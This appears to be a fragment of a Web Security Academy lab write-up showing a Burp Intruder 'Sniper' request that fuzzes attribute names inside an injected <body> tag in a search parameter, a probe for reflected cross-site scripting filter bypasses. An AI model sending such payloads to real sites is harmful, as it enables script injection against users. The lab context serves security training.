 Attack type: Sniper
1 GET /?search=<body%20§§=1> HTTP/1.1
2 Host: 0abf00f403cec768c0739eb3002800fc.web-security-academy.net
3 Cookie: session=4rF2lwBu7liBSuxf8HSn4qIBu3Sb55rn
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.5
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0abf00f403cec768c0739eb3002800fc.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9,es;q=0.8
17 Connection: close
18